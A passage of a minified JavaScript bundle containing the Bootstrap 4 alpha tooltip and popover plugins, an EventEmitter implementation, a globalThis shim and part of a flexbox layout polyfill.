0",constraints:[]},s={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},a={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},l="in",c="out",u={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,INSERTED:"inserted"+t,CLICK:"click"+t,FOCUSIN:"focusin"+t,FOCUSOUT:"focusout"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t},f="fade",d="in",p=".tooltip-inner",h={element:!1,enabled:!1},m="hover",g="focus",v="manual",y=(b.prototype.enable=function(){this._isEnabled=!0},b.prototype.disable=function(){this._isEnabled=!1},b.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},b.prototype.toggle=function(t){var e,n;t?(e=this.constructor.DATA_KEY,(n=r(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):r(this.getTipElement()).hasClass(d)?this._leave(null,this):this._enter(null,this)},b.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),r.removeData(this.element,this.constructor.DATA_KEY),r(this.element).off(this.constructor.EVENT_KEY),this.tip&&r(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},b.prototype.show=function(){var t,e=this,n=r.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(r(this.element).trigger(n),t=r.contains(this.element.ownerDocument.documentElement,this.element),!n.isDefaultPrevented()&&t&&(n=this.getTipElement(),t=k.getUID(this.constructor.NAME),n.setAttribute("id",t),this.element.setAttribute("aria-describedby",t),this.setContent(),this.config.animation&&r(n).addClass(f),t="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,t=this._getAttachment(t),r(n).data(this.constructor.DATA_KEY,this).appendTo(document.body),r(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:t,element:n,target:this.element,classes:h,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),k.reflow(n),this._tether.position(),r(n).addClass(d),n=function(){var t=e._hoverState;e._hoverState=null,r(e.element).trigger(e.constructor.Event.SHOWN),t===c&&e._leave(null,e)},k.supportsTransitionEnd()&&r(this.tip).hasClass(f)?r(this.tip).one(k.TRANSITION_END,n).emulateTransitionEnd(b._TRANSITION_DURATION):n()))},b.prototype.hide=function(t){function e(){n._hoverState!==l&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),r(n.element).trigger(n.constructor.Event.HIDDEN),n.cleanupTether(),t&&t()}var n=this,i=this.getTipElement(),o=r.Event(this.constructor.Event.HIDE);r(this.element).trigger(o),o.isDefaultPrevented()||(r(i).removeClass(d),k.supportsTransitionEnd()&&r(this.tip).hasClass(f)?r(i).one(k.TRANSITION_END,e).emulateTransitionEnd(150):e(),this._hoverState="")},b.prototype.isWithContent=function(){return Boolean(this.getTitle())},b.prototype.getTipElement=function(){return this.tip=this.tip||r(this.config.template)[0]},b.prototype.setContent=function(){var t=r(this.getTipElement());this.setElementContent(t.find(p),this.getTitle()),t.removeClass(f).removeClass(d),this.cleanupTether()},b.prototype.setElementContent=function(t,e){var n=this.config.html;"object"===(void 0===e?"undefined":E(e))&&(e.nodeType||e.jquery)?n?r(e).parent().is(t)||t.empty().append(e):t.text(r(e).text()):t[n?"html":"text"](e)},b.prototype.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},b.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},b.prototype._getAttachment=function(t){return a[t.toUpperCase()]},b.prototype._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){var e;"click"===t?r(n.element).on(n.constructor.Event.CLICK,n.config.selector,r.proxy(n.toggle,n)):t!==v&&(e=t===m?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===m?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,r(n.element).on(e,n.config.selector,r.proxy(n._enter,n)).on(t,n.config.selector,r.proxy(n._leave,n)))}),this.config.selector?this.config=r.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},b.prototype._fixTitle=function(){var t=E(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},b.prototype._enter=function(t,e){var n=this.constructor.DATA_KEY;return(e=e||r(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?g:m]=!0),r(e.getTipElement()).hasClass(d)||e._hoverState===l?void(e._hoverState=l):(clearTimeout(e._timeout),e._hoverState=l,e.config.delay&&e.config.delay.show?void(e._timeout=setTimeout(function(){e._hoverState===l&&e.show()},e.config.delay.show)):void e.show())},b.prototype._leave=function(t,e){var n=this.constructor.DATA_KEY;if((e=e||r(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?g:m]=!1),!e._isWithActiveTrigger())return clearTimeout(e._timeout),e._hoverState=c,e.config.delay&&e.config.delay.hide?void(e._timeout=setTimeout(function(){e._hoverState===c&&e.hide()},e.config.delay.hide)):void e.hide()},b.prototype._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},b.prototype._getConfig=function(t){return(t=r.extend({},this.constructor.Default,r(this.element).data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),k.typeCheckConfig(e,t,this.constructor.DefaultType),t},b.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},b._jQueryInterface=function(n){return this.each(function(){var t=r(this).data(i),e="object"===(void 0===n?"undefined":E(n))?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new b(this,e),r(this).data(i,t)),"string"==typeof n)){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}})},T(b,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return o}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return u}},{key:"EVENT_KEY",get:function(){return t}},{key:"DefaultType",get:function(){return s}}]),b);function b(t,e){C(this,b),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}return r.fn[e]=y._jQueryInterface,r.fn[e].Constructor=y,r.fn[e].noConflict=function(){return r.fn[e]=n,y._jQueryInterface},y}(jQuery),function(i){var t,e="popover",o="bs.popover",n="."+o,r=i.fn[e],s=i.extend({},m.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a=i.extend({},m.DefaultType,{content:"(string|element|function)"}),l="fade",c="in",u=".popover-title",f=".popover-content",d={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,INSERTED:"inserted"+n,CLICK:"click"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n},p=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,t=m),h.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},h.prototype.getTipElement=function(){return this.tip=this.tip||i(this.config.template)[0]},h.prototype.setContent=function(){var t=i(this.getTipElement());this.setElementContent(t.find(u),this.getTitle()),this.setElementContent(t.find(f),this._getContent()),t.removeClass(l).removeClass(c),this.cleanupTether()},h.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},h._jQueryInterface=function(n){return this.each(function(){var t=i(this).data(o),e="object"===(void 0===n?"undefined":E(n))?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new h(this,e),i(this).data(o,t)),"string"==typeof n)){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}})},T(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return s}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return o}},{key:"Event",get:function(){return d}},{key:"EVENT_KEY",get:function(){return n}},{key:"DefaultType",get:function(){return a}}]),h);function h(){return C(this,h),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,t.apply(this,arguments))}i.fn[e]=p._jQueryInterface,i.fn[e].Constructor=p,i.fn[e].noConflict=function(){return i.fn[e]=r,p._jQueryInterface}}(jQuery)},620:t=>{"use strict";var e="object"==typeof Reflect?Reflect:null,l=e&&"function"==typeof e.apply?e.apply:function(t,e,n){return Function.prototype.apply.call(t,e,n)};var n=e&&"function"==typeof e.ownKeys?e.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)},i=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}t.exports=o,t.exports.once=function(a,l){return new Promise(function(t,e){function n(t){a.removeListener(l,i),e(t)}function i(){"function"==typeof a.removeListener&&a.removeListener("error",n),t([].slice.call(arguments))}var o,r,s;h(a,l,i,{once:!0}),"error"!==l&&(r=n,s={once:!0},"function"==typeof(o=a).on&&h(o,"error",r,s))})},(o.EventEmitter=o).prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var r=10;function a(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function s(t){return void 0===t._maxListeners?o.defaultMaxListeners:t._maxListeners}function c(t,e,n,i){var o,r;return a(n),void 0===(o=t._events)?(o=t._events=Object.create(null),t._eventsCount=0):(void 0!==o.newListener&&(t.emit("newListener",e,n.listener||n),o=t._events),r=o[e]),void 0===r?(r=o[e]=n,++t._eventsCount):("function"==typeof r?r=o[e]=i?[n,r]:[r,n]:i?r.unshift(n):r.push(n),0<(n=s(t))&&r.length>n&&!r.warned&&(r.warned=!0,(n=new Error("Possible EventEmitter memory leak detected. "+r.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit")).name="MaxListenersExceededWarning",n.emitter=t,n.type=e,n.count=r.length,console&&console.warn)),t}function u(t,e,n){t={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},e=function(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(t);return e.listener=n,t.wrapFn=e}function f(t,e,n){t=t._events;if(void 0===t)return[];e=t[e];return void 0===e?[]:"function"==typeof e?n?[e.listener||e]:[e]:n?function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(e):p(e,e.length)}function d(t){var e=this._events;if(void 0!==e){t=e[t];if("function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function p(t,e){for(var n=new Array(e),i=0;i<e;++i)n[i]=t[i];return n}function h(n,i,o,r){if("function"==typeof n.on)r.once?n.once(i,o):n.on(i,o);else{if("function"!=typeof n.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof n);n.addEventListener(i,function t(e){r.once&&n.removeEventListener(i,t),o(e)})}}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return r},set:function(t){if("number"!=typeof t||t<0||i(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");r=t}}),o.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||i(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},o.prototype.getMaxListeners=function(){return s(this)},o.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e.push(arguments[n]);var i,o="error"===t,r=this._events;if(void 0!==r)o=o&&void 0===r.error;else if(!o)return!1;if(o){if((i=0<e.length?e[0]:i)instanceof Error)throw i;o=new Error("Unhandled error."+(i?" ("+i.message+")":""));throw o.context=i,o}t=r[t];if(void 0===t)return!1;if("function"==typeof t)l(t,this,e);else for(var s=t.length,a=p(t,s),n=0;n<s;++n)l(a[n],this,e);return!0},o.prototype.on=o.prototype.addListener=function(t,e){return c(this,t,e,!1)},o.prototype.prependListener=function(t,e){return c(this,t,e,!0)},o.prototype.once=function(t,e){return a(e),this.on(t,u(this,t,e)),this},o.prototype.prependOnceListener=function(t,e){return a(e),this.prependListener(t,u(this,t,e)),this},o.prototype.removeListener=function(t,e){var n,i,o,r,s;if(a(e),void 0===(i=this._events))return this;if(void 0===(n=i[t]))return this;if(n===e||n.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(o=-1,r=n.length-1;0<=r;r--)if(n[r]===e||n[r].listener===e){s=n[r].listener,o=r;break}if(o<0)return this;0===o?n.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(n,o),1===n.length&&(i[t]=n[0]),void 0!==i.removeListener&&this.emit("removeListener",t,s||e)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(t){var e,n=this._events;if(void 0===n)return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){for(var i,o=Object.keys(n),r=0;r<o.length;++r)"removeListener"!==(i=o[r])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(void 0!==e)for(r=e.length-1;0<=r;r--)this.removeListener(t,e[r]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):d.call(t,e)},o.prototype.listenerCount=d,o.prototype.eventNames=function(){return 0<this._eventsCount?n(this._events):[]}},648:(t,e,n)=>{"use strict";t.exports=function(){if("object"==typeof globalThis)return globalThis;var t;try{t=this||new Function("return this")()}catch(t){if("object"==typeof window)return window;if("object"==typeof self)return self;if(void 0!==n.g)return n.g}return t}()},644:t=>{t.exports=function i(o,r,s){function a(n,t){if(!r[n]){if(!o[n]){if(0,l)return l(n,!0);var e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}e=r[n]={exports:{}};o[n][0].call(e.exports,function(t){var e=o[n][1][t];return a(e||t)},e,e.exports,i,o,r,s)}return r[n].exports}for(var l=void 0,t=0;t<s.length;t++)a(s[t]);return a}({1:[function(t,e){e.exports=function(t){var e,n,i,o=-1;if(1<t.lines.length&&"flex-start"===t.style.alignContent)for(e=0;i=t.lines[++o];)i.crossStart=e,e+=i.cross;else if(1<t.lines.length&&"flex-end"===t.style.alignContent)for(e=t.flexStyle.crossSpace;i=t.lines[++o];)i.crossStart=e,e+=i.cross;else if(1<t.lines.length&&"center"===t.style.alignContent)for(e=t.flexStyle.crossSpace/2;i=t.lines[++o];)i.crossStart=e,e+=i.cross;else if(1<t.lines.length&&"space-between"===t.style.alignContent)for(n=t.flexStyle.crossSpace/(t.lines.length-1),e=0;i=t.lines[++o];)i.crossStart=e,e+=i.cross+n;else if(1<t.lines.length&&"space-around"===t.style.alignContent)for(e=(n=2*t.flexStyle.crossSpace/(2*t.lines.length))/2;i=t.lines[++o];)i.crossStart=e,e+=i.cross+n;else for(n=t.flexStyle.crossSpace/t.lines.length,e=t.flexStyle.crossInnerBefore;i=t.lines[++o];)i.crossStart=e,i.cross+=n,e+=i.cross}},{}],2:[function(t,e){e.exports=function(t){for(var e,n=-1;line=t.lines[++n];)for(e=-1;child=line.children[++e];){var i=child.style.alignSelf;"flex-start"===(i="auto"===i?t.style.alignItems:i)?child.flexStyle.crossStart=line.crossStart:"flex-end"===i?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===i?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(t,e){e.exports=function(t,e){var n="row"===e||"row-reverse"===e,e=t.mainAxis;e?n&&"inline"===e||!n&&"block"===e||(t.flexStyle={main:t.flexStyle.cross,cross:t.flexStyle.main,mainOffset:t.flexStyle.crossOffset,crossOffset:t.flexStyle.mainOffset,mainBefore:t.flexStyle.crossBefore,mainAfter:t.flexStyle.crossAfter,crossBefore:t.flexStyle.mainBefore,crossAfter:t.flexStyle.mainAfter,mainInnerBefore:t.flexStyle.crossInnerBefore,mainInnerAfter:t.flexStyle.crossInnerAfter,crossInnerBefore:t.flexStyle.mainInnerBefore,crossInnerAfter:t.flexStyle.mainInnerAfter,mainBorderBefore:t.flexStyle.crossBorderBefore,mainBorderAfter:t.flexStyle.crossBorderAfter,crossBorderBefore:t.flexStyle.mainBorderBefore,crossBorderAfter:t.flexStyle.mainBorderAfter}):(t.flexStyle=n?{main:t.style.width,cross:t.style.height,mainOffset:t.style.offsetWidth,crossOffset:t.style.offsetHeight,mainBefore:t.style.marginLeft,mainAfter:t.style.marginRight,crossBefore:t.style.marginTop,crossAfter:t.style.marginBottom,mainInnerBefore:t.style.paddingLeft,mainInnerAfter:t.style.paddingRight,crossInnerBefore:t.style.paddingTop,crossInnerAfter:t.style.paddingBottom,mainBorderBefore:t.style.borderLeftWidth,mainBorderAfter:t.style.borderRightWidth,crossBorderBefore:t.style.borderTopWidth,crossBorderAfter:t.style.borderBottomWidth}:{main:t.style.height,cross:t.style.width,mainOffset:t.style.offsetHeight,crossOffset:t.style.offsetWidth,mainBefore:t.style.marginTop,mainAfter:t.style.marginBottom,crossBefore:t.style.marginLeft,crossAfter:t.style.marginRight,mainInnerBefore:t.style.paddingTop,mainInnerAfter:t.style.paddingBottom,crossInnerBefore:t.style.paddingLeft,crossInnerAfter:t.style.paddingRight,mainBorderBefore:t.style.borderTopWidth,mainBorderAfter:t.style.borderBottomWidth,crossBorderBefore:t.style.borderLeftWidth,crossBorderAfter:t.style.borderRightWidth},"content-box"===t.style.boxSizing&&("number"==typeof t.flexStyle.main&&(t.flexStyle.main+=t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter),"number"==typeof t.flexStyle.cross&&(t.flexStyle.cross+=t.flexStyle.crossInnerBefore+t.flexStyle.crossInnerAfter+t.flexStyle.crossBorderBefore+t.flexStyle.crossBorderAfter))),t.mainAxis=n?"inline":"block",t.crossAxis=n?"block":"inline","number"==typeof t.style.flexBasis&&(t.flexStyle.main=t.style.flexBasis+t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter),t.flexStyle.mainOuter=t.flexStyle.main,t.flexStyle.crossOuter=t.flexStyle.cross,"auto"===t.flexStyle.mainOuter&&(t.flexStyle.mainOuter=t.flexStyle.mainOffset),"auto"===t.flexStyle.crossOuter&&(t.flexStyle.crossOuter=t.flexStyle.crossOffset),"number"==typeof t.flexStyle.mainBefore&&(t.flexStyle.mainOuter+=t.flexStyle.mainBefore),"number"==typeof t.flexStyle.mainAfter&&(t.flexStyle.mainOuter+=t.flexStyle.mainAfter),"number"==typeof t.flexStyle.crossBefore&&(t.flexStyle.crossOuter+=t.flexStyle.crossBefore),"number"==typeof t.flexStyle.crossAfter&&(t.flexStyle.crossOuter+=t.flexStyle.crossAfter)}},{}],4:[function(t,e){var o=t("../reduce");e.exports=function(n){var i;0<n.mainSpace&&(0<(i=o(n.children,function(t,e){return t+parseFloat(e.style.flexGrow)},0))&&(n.main=o(n.children,function(t,e){return"auto"===e.flexStyle.main?e.flexStyle.main=e.flexStyle.mainOffset+parseFloat(e.style.flexGrow)/i*n.mainSpace:e.flexStyle.main+=parseFloat(e.style.flexGrow)/i*n.mainSpace,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,t+e.flexStyle.mainOuter},0),n.mainSpace=0))}},{"../reduce":12}],5:[function(t,e){var o=t("../reduce");e.exports=function(n){var i;n.mainSpace<0&&(0<(i=o(n.children,function(t,e){return t+parseFloat(e.style.flexShrink)},0))&&(n.main=o(n.children,function(t,e){return e.flexStyle.main+=parseFloat(e.style.flexShrink)/i*n.mainSpace,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,t+e.flexStyle.mainOuter},0),n.mainSpace=0))}},{"../reduce":12}],6:[function(t,e){var o=t("../reduce");e.exports=function(t){var e;t.lines=[e={main:0,cross:0,children:[]}];for(var n,i=-1;n=t.children[++i];)"nowrap"===t.style.flexWrap||0===e.children.length||"auto"===t.flexStyle.main||t.flexStyle.main-t.flexStyle.mainInnerBefore-t.flexStyle.mainInnerAfter-t.flexStyle.mainBorderBefore-t.flexStyle.mainBorderAfter>=e.main+n.flexStyle.mainOuter?(e.main+=n.flexStyle.mainOuter,e.cross=Math.max(e.cross,n.flexStyle.crossOuter)):t.lines.push(e={main:n.flexStyle.mainOuter,cross:n.flexStyle.crossOuter,children:[]}),e.children.push(n);t.flexStyle.mainLines=o(t.lines,function(t,e){return Math.max(t,e.main)},0),t.flexStyle.crossLines=o(t.lines,function(t,e){return t+e.cross},0),"auto"===t.flexStyle.main&&(t.flexStyle.main=Math.max(t.flexStyle.mainOffset,t.flexStyle.mainLines+t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter)),"auto"===t.flexStyle.cross&&(t.flexStyle.cross=Math.max(t.flexStyle.crossOffset,t.flexStyle.crossLines+t.flexStyle.crossInnerBefore+t.flexStyle.crossInnerAfter+t.flexStyle.crossBorderBefore+t.flexStyle.crossBorderAfter)),t.flexStyle.crossSpace=t.flexStyle.cross-t.flexStyle.crossInnerBefore-t.flexStyle.crossInnerAfter-t.flexStyle.crossBorderBefore-t.flexStyle.crossBorderAfter-t.flexStyle.crossLines,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}},{"../reduce":12}],7:[function(o,t){t.exports=function(t){for(var e,n,i=-1;e=t.children[++i];)o("./flex-direction")(e,t.style.flexDirection);for(o("./flex-direction")(t,t.style.flexDirection),o("./order")(t),o("./flexbox-lines")(t),o("./align-content")(t),i=-1;n=t.lines[++i];)n.mainSpace=t.flexStyle.main-t.flexStyle.mainInnerBefore-t.flexStyle.mainInnerAfter-t.flexStyle.mainBorderBefore-t.flexStyle.mainBorderAfter-n.main,o("./flex-grow")(n),o("./flex-shrink")(n),o("./margin-main")(n),o("./margin-cross")(n),o("./justify-content")(n,t.style.justifyContent,t);o("./align-items")(t)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(t,e){e.exports=function(t,e,n){var i,o,r,n=n.flexStyle.mainInnerBefore,s=-1;if("flex-end"===e)for(i=t.mainSpace,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter;else if("center"===e)for(i=t.mainSpace/2,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter;else if("space-between"===e)for(o=t.mainSpace/(t.children.length-1),i=0,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter+o;else if("space-around"===e)for(i=(o=2*t.mainSpace/(2*t.children.length))/2,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter+o;else for(i=0,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter}},{}],9:[function(t,e){e.exports=function(t){for(var e,n=-1;e=t.children[++n];){var i=0;"auto"===e.flexStyle.crossBefore&&++i,"auto"===e.flexStyle.crossAfter&&++i;var o=t.cross-e.flexStyle.crossOuter;"auto"===e.flexStyle.crossBefore&&(e.flexStyle.crossBefore=o/i),"auto"===e.flexStyle.crossAfter&&(e.flexStyle.crossAfter=o/i),"auto"===e.flexStyle.cross?e.flexStyle.crossOuter=e.flexStyle.crossOffset+e.flexStyle.crossBefore+e.flexStyle.crossAfter:e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}}},{}],10:[function(t,e){e.exports=function(t){for(var e,n=0,i=-1;e=t.children[++i];)"auto"===e.flexStyle.mainBefore&&++n,"auto"===e.flexStyle.mainAfter&&++n;if(0<n){for(i=-1;e=t.children[++i];)"auto"===e.flexStyle.mainBefore&&(e.flexStyle.mainBefore=t.mainSpace/n),"auto"===e.flexStyle.mainAfter&&(e.flexStyle.mainAfter=t.mainSpace/n),"auto"===e.flexStyle.main?e.flexStyle.mainOuter=e.flexStyle.mainOffset+e.flexStyle.mainBefore+e.flexStyle.mainAfter:e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter;t.mainSpace=0}}},{}],11:[function(t,e){e.exports=function(t){t.children.sort(function(t,e){return t.style.order-e.style.order||t.index-e.index}),/^(column|row)-reverse$/.test(t.style.flexDirection)&&t.children.reverse()}},{}],12:[function(t,e){e.exports=function(t,e,n){for(var i=t.length,o=-1;++o<i;)o in t&&(n=e(n,t[o],o));return n}},{}],13:[function(t,e){var n=t("./read"),i=t("./write"),o=t("./readAll"),r=t("./writeAll");e.exports=function(t){r(o(t))},e.exports.read=n,e.exports.write=i,e.exports.readAll=o,e.exports.writeAll=r},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(t,e){e.exports=function(t,e,n){var i=t[e],o=String(i).match(s);if(o)return r=o[1],"px"===(o=o[2])?+r:"cm"===o?.3937*r*96:"in"===o?96*r:"mm"===o?.3937*r*96/10:"pc"===o?12*r*96/72:"pt"===o?96*r/72:"rem"===o?16*r:function(t,e){a.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+t+"!important",e.parentNode.insertBefore(a,e.nextSibling);t=a.offsetWidth;return e.parentNode.removeChild(a),t}(i,n);var r=e.match(c);return r?"none"!==t["border"+r[1]+"Style"]&&l[i]||0:i};var s=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,a=document.createElement("div"),l={medium:4,none:0,thick:6,thin:2},c=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(t,e){e.exports=function(t){var e={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(t instanceof Element){var n,i=t.hasAttribute("data-style"),o=i?t.getAttribute("data-style"):t.getAttribute("style")||"";for(n in i||t.setAttribute("data-style",o),function(t,e){for(var n in t)n in e&&!s.test(n)&&(t[n]=e[n])}(e,window.getComputedStyle&&getComputedStyle(t)||{}),function(t,e){for(var n in t){var i;n in e?t[n]=e[n]:(i=n.replace(/[A-Z]/g,"-$&").toLowerCase())in e&&(t[n]=e[i])}"-js-display"in e&&(t.display=e["-js-display"])}(e,t.currentStyle||{}),function(t,e){for(var n;n=r.exec(e);){var i=n[1].toLowerCase().replace(/-[a-z]/g,function(t){return t.slice(1).toUpperCase()});t[i]=n[2]}}(e,o),e)e[n]=a(e,n,t);o=t.getBoundingClientRect();e.offsetHeight=o.height||t.offsetHeight,e.offsetWidth=o.width||t.offsetWidth}return{element:t,style:e}};var r=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,s=/^(alignSelf|height|width)$/,a=t("./getComputedLength")},{"./getComputedLength":14}],16:[function(t,e){function f(t,e){for(var n,i,o=(n=(u=t)instanceof 